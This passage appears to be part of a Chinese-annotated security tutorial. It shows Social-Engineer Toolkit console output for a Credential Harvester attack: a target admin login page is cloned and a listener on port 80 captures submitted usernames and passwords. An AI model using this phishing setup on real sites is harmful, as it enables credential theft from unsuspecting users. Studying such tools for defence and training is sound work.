 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.20.25.39]: 本机IP 默认回车
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://qq.xps.com/admin/login.php 要克隆的目标网站信息
[*] Cloning the website: http://qq.xps.com/admin/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here. 回车 确认 clone 拷贝
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
HACK之道
先知社区